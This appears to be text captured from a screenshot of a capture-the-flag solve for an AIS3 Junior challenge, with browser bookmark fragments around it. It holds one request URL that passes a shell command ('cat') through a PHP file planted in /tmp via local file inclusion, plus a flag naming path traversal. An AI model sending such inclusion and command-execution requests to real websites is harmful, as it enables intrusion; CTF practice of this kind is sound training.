 ctfd-ais3.crazyfirelee.tw:9022/post.php?form=/tmp/e88d9_108.160.138.201.php&cmd=cat S3Cr3TFLAGGGGG
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Phishing Tools for Kali …
eow Destroyer
Home
AIS3_Junior{../../../../tmp/BADBAD.php?LFI=SUCCESS}